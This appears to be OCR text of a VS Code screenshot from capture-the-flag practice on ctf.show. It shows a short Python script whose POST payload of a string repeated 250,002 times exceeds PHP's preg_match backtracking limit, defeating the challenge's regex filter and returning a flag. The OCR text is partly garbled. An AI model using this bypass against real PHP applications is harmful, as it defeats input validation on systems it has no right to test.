 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· Vscode_python
资源管理器 ···
3.29.py {} settings.json 设置 1.py {} 1.json 1 ZIP.py
VSCODE_PYTHON
篮球杯
渗透
随便写写
{} 1.json 1
1.py
2.py
3.py
4.py
5.py
6.py
7.py
字典
字符串
CTFTOOLS
welcome1
welcome2
welcome3
welcome4
welcome5
welcome6
welcome7
welcome8
zip
大纲
时间线
随便写写 > 1.py > ...
1 import requests
2
3 url='http://bcef7308-d9c0-41c2-8c0d-85ee8a34799b.challenge.ctf.show/'
4 data={
5 'f':'show'*250002+'36Dctfshow'
6 }
7 re=requests.post(url=url,data=data).text
8 print(re)
问题 1 输出 调试控制台 终端 端口 Python: 1
LCertVerificationError(1, '[SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed: unable to get local issuer certificate (_ssl.c:1000)')))
D:\Vscode_python>D:/python/python.exe d:/Vscode_python/随便写写/1.py
<code><span style="color: #000000">
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$f&nbsp;</span><span style="color: #007700">=&nbsp;(String)</span><span style="color: #0000BB">$_POST</span><span
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">'/.+?ctfshow/is'</span><span
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">stripos</span><span style="color: #007700">(</span><span style="color: #0000BB">$f</span><span style="color: #0
07700">,</span><span style="color: #DD0000">'36Dctfshow'</span><span style="color: #007700">)&nbsp;===&nbsp;</span><span style="color: #0000BB">FALSE</span><span style="color: #007
<br /></span>nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$flag</span><span style="color: #007700">;e="color: #007700">);
</span>
</code>ctfshow{23292db0-6442-4e6b-8e4f-be2e154c9535}
D:\Vscode_python>
1 0 行 8，列 10 空格: 4 UTF-8 CRLF {} Python 3.12.6 Go Live